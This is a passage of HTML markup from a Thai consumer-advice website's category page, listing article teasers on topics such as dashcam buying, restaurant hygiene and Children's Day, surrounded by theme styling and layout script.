				}.tdi_77_6b7 .tdb_module_cat_grid_2{
					width: 80%;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-module-meta-info{
					width: 50%;
				
					padding: 16px 15px 11px;
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .td-module-meta-info{
					padding: 15px 18px;
				}@media (min-width: 767px) {
                    .tdi_77_6b7 .tdb-cat-grid-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_77_6b7 .tdb-block-inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    .tdi_77_6b7 .tdb-cat-grid-post-1,
                    .tdi_77_6b7 .tdb-cat-grid-post-2 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    .tdi_77_6b7 .tdb-cat-grid-post-0 {
                        margin-bottom: 3px;
                    }
                    .tdi_77_6b7 .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
                        margin-right: 3px;
                    }
                    .tdi_77_6b7 .tdb-cat-grid-scroll-holder .tdb-cat-grid-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_77_6b7 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_cat_grid_1 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2017/03/%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%a3%e0%b8%96/" rel="bookmark" class="td-image-wrap " title="ศึกษาก่อนซื้อกล้องติดรถ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2017/03/กล้องติดระ.jpg" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.smileconsumer.com/category/story/%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b8%b5/" class="td-post-category">ด้วยความปรารถนาดี</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2017/03/%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%a3%e0%b8%96/" rel="bookmark" title="ศึกษาก่อนซื้อกล้องติดรถ">ศึกษาก่อนซื้อกล้องติดรถ</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-13T20:43:53+07:00" >13 มีนาคม 2017</time></span>                                            </span>
                </div>
            </div>
        </div>

        <div class="tdb-cat-grid-scroll-holder">
        <div class="tdb_module_cat_grid_2 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2016/06/travel-2/" rel="bookmark" class="td-image-wrap " title="รู้จักกฎหมายก่อนซื้อทัวร์ท่องเที่ยว" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2016/06/2595.jpg" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.smileconsumer.com/category/consumer/media-literacy/" class="td-post-category">รู้เท่าทันสื่อ</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2016/06/travel-2/" rel="bookmark" title="รู้จักกฎหมายก่อนซื้อทัวร์ท่องเที่ยว">รู้จักกฎหมายก่อนซื้อทัวร์ท่องเที่ยว</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-27T22:09:08+07:00" >27 มิถุนายน 2016</time></span>                                            </span>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_cat_grid_2 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2015/12/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad/" rel="bookmark" class="td-image-wrap " title="การเลือกซื้อเลือกใช้สินค้าลดราคา" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2015/12/0122.jpg" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.smileconsumer.com/category/consumer/consumer-protection/" class="td-post-category">คุ้มครองผู้บริโภค</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2015/12/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad/" rel="bookmark" title="การเลือกซื้อเลือกใช้สินค้าลดราคา">การเลือกซื้อเลือกใช้สินค้าลดราคา</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-04T23:44:50+07:00" >4 ธันวาคม 2015</time></span>                                            </span>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_cat_grid_2 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2015/05/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%9a%e0%b9%83%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" rel="bookmark" class="td-image-wrap " title="เศษสิ่งของ แมลงสาบในอาหาร" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2015/05/031.jpg" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.smileconsumer.com/category/story/%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b8%b5/" class="td-post-category">ด้วยความปรารถนาดี</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2015/05/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%9a%e0%b9%83%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" rel="bookmark" title="เศษสิ่งของ แมลงสาบในอาหาร">เศษสิ่งของ แมลงสาบในอาหาร</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-02T12:11:15+07:00" >2 พฤษภาคม 2015</time></span>                                            </span>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_cat_grid_2 td-animation-stack tdb-cat-grid-post tdb-cat-grid-post-4">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2015/01/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b8%ad%e0%b8%a5%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b9%80%e0%b8%97%e0%b8%9f%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="bookmark" class="td-image-wrap " title="ถึงเวลาสำรวจกระทะ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2015/01/102.jpg" ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://www.smileconsumer.com/category/consumer/consumer-protection/" class="td-post-category">คุ้มครองผู้บริโภค</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2015/01/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%97%e0%b8%b0%e0%b8%ad%e0%b8%a5%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%99%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b9%80%e0%b8%97%e0%b8%9f%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%99/" rel="bookmark" title="ถึงเวลาสำรวจกระทะ">ถึงเวลาสำรวจกระทะ</a></h3>                    </div>

                    
                    <span class="td-editor-date">
                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-24T18:34:12+07:00" >24 มกราคม 2015</time></span>                                            </span>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_78_79b" class="tdc-row"><div class="vc_row tdi_79_db7 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79_db7{
                    min-height: 0;
                }.tdi_79_db7,
				.tdi_79_db7 .tdc-columns{
				    display: block;
				}.tdi_79_db7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_81_98d  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_81_98d{
                    vertical-align: baseline;
                }.tdi_81_98d .wpb_wrapper,
				.tdi_81_98d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81_98d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_81_98d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_82_d76 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_82_d76" >
<style>
/* custom css */
.tdi_82_d76 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_82_d76 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_82_d76 .td-module-meta-info,
				.ie11 .tdi_82_d76 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82_d76 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_82_d76 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_82_d76 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_82_d76 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_82_d76 .td-post-vid-time{
					display: block;
				}.tdi_82_d76 .td-post-category{
					display: inline-block;
				}.tdi_82_d76 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82_d76 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82_d76 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82_d76 .td-read-more{
					display: none;
				}.tdi_82_d76 .td-post-author-name{
					display: inline-block;
				}.tdi_82_d76 .td-post-date,
				.tdi_82_d76 .td-post-author-name span{
					display: inline-block;
				}.tdi_82_d76 .entry-review-stars{
					display: inline-block;
				}.tdi_82_d76 .td-icon-star,
                .tdi_82_d76 .td-icon-star-empty,
                .tdi_82_d76 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82_d76 .td-module-comments{
					display: block;
				}.tdi_82_d76 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_82_d76 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82_d76 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_82_d76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_d76 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_82_d76 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82_d76 .td-module-container:before{
					bottom: -18px;
				}.tdi_82_d76 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_d76 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_d76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_d76 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_d76 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_82_d76 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_82_d76 .td-module-container:before{
					bottom: -18px;
				}.tdi_82_d76 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_82_d76 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_82_d76 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_d76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_d76 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_d76 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_82_d76 .td-module-container:before{
					bottom: -18px;
				}.tdi_82_d76 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82_d76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82_d76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82_d76 = new tdBlock();
block_tdi_82_d76.id = "tdi_82_d76";
block_tdi_82_d76.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"12","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","offset":"5","category_id":15,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_82_d76","tdc_css_class":"tdi_82_d76","tdc_css_class_style":"tdi_82_d76_rand_style"}';
block_tdi_82_d76.td_column_number = "2";
block_tdi_82_d76.block_type = "tdb_loop";
block_tdi_82_d76.post_count = "12";
block_tdi_82_d76.found_posts = "55";
block_tdi_82_d76.header_color = "";
block_tdi_82_d76.ajax_pagination_infinite_stop = "";
block_tdi_82_d76.max_num_pages = "5";
tdBlocksArray.push(block_tdi_82_d76);
</script><div  id=tdi_82_d76 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="td-post-category">สิทธิผู้บริโภค</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3-clean-food/" rel="bookmark" class="td-image-wrap " title="เบื้องหน้า เบื้องหลังร้านอาหาร จะเป็นเช่นใดหนอ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2013/02/0012.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3-clean-food/" rel="bookmark" title="เบื้องหน้า เบื้องหลังร้านอาหาร จะเป็นเช่นใดหนอ">เบื้องหน้า เบื้องหลังร้านอาหาร จะเป็นเช่นใดหนอ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-02-10T20:44:12+07:00" >10 กุมภาพันธ์ 2013</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3-clean-food/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">เป็นคำถามที่ลูกค้ามักกังขาเสมอ แต่แม้จะกังขา ก็เลือกที่จะไม่ระแวง เลือกที่จะไม่คิดมาก เพราะถ้าคิดมาก เพราะถ้าคิดต่อก็จะกินไม่อร่อย อาจจะเสียความรู้สึก เสียดายเงินตามมา



&nbsp;

การกินอาหารในร้าน การซื้ออาหารปรุงสุก เป็นชีวิตการกินประจำวันของเราในปัจจุบัน เนื่องจาก เรามีโอกาสทำอาหารเองน้อยลง ความไม่สะดวกและการทำงานนอกบ้าน การพบปะ งานเลี้ยง  งานฉลอง ล้วนทำให้เรากินอาหารนอกบ้านกันมากขึ้น ซื้อเขากินมากขึ้น ซึ่งส่วนใหญ่ เราจะเน้นความอร่อย ความสวยงามน่ากิน  ราคาพอใจ ความสะอาดของภาชนะ ความสะอาดทั่วๆไปของร้านในส่วนบริการลูกค้า...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2013/02/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3-clean-food/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/health/consumer-choice/" class="td-post-category">ทางเลือก</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2013/01/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81-%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/" rel="bookmark" class="td-image-wrap " title="“วันเด็ก” ความสุขวัยเด็ก" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2013/01/3361.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2013/01/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81-%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/" rel="bookmark" title="“วันเด็ก” ความสุขวัยเด็ก">“วันเด็ก” ความสุขวัยเด็ก</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-09T06:46:04+07:00" >9 มกราคม 2013</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2013/01/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81-%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">วันเด็ก วันของความสุขสนุกสนาน ด้วยธรรมชาติและความอยากรู้อยากเห็นอยากลอง ได้รู้ได้เห็น ได้ทำเรื่องใหม่ๆ  ประกอบกับรับความรักอย่างเต็มเปี่ยมจากพ่อแม่ และได้รับความพิเศษมากมาย ทำให้วันเด็กเป็นความประทับใจของเด็กๆ
          เด็กคือวัยของการพัฒนาการ ในทุกด้าน ทั้งทางร่างกาย จิตใจ อารมณ์  ความรู้สึก ความรัก ความประทับใจ ด้วยการเลี้ยงดู การศึกษาและการปลูกฝังเรื่องดีดี  จะทำให้เด็กมีความสุข มีสุขภาพดี


การจัดงานวันเด็ก และการเข้าร่วมงานวันเด็กจึงเป็นบรรยากาศคึกคักสนุกสนาน ดังนั้นการเตรียมตัว เตรียมงาน จึงเป็นสิ่งสำคัญยิ่ง...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2013/01/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81-%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.smileconsumer.com/category/consumer/consumer-right/" class="td-post-category">สิทธิผู้บริโภค</a>                        <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2012/12/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b9%82%e0%b8%a0%e0%b8%84/" rel="bookmark" class="td-image-wrap " title="“ใจเรา”ต้องกำหนดทางเลือก" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2012/12/04-1.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
